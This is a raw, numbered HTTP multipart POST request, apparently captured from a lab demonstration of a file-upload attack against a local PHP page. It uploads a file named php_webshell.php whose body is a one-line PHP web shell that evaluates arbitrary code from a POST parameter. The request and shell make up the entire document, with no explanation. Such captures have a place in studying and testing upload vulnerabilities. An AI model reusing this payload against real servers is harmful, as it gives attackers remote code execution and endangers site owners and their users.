 1 POST /a.php HTTP/1.1
2 Host: 192.168.0.103
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------147123949
8 Content-Length: 386
9 Origin: http://192.168.0.103
10 Connection: close
11 Referer: http://192.168.0.103/a.html
12 Cookie: ZATP_2132_saltkey=x0Fh0z7w; ZATP_2132_lastvisit=1642150656; ZATP_2132_ul
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------147123949833657582181132628095
16 Content-Disposition: form-data; name="wj"; filename="php_webshell.php"
17 Content-Type: application/x-php
18
19 <?php @eval($_POST[cmd]); ?>
20 -----------------------------147123949833657582181132628095
21 Content-Disposition: form-data; name="submit"
22
23 点击提交
24 -----------------------------147123949833657582181132628095--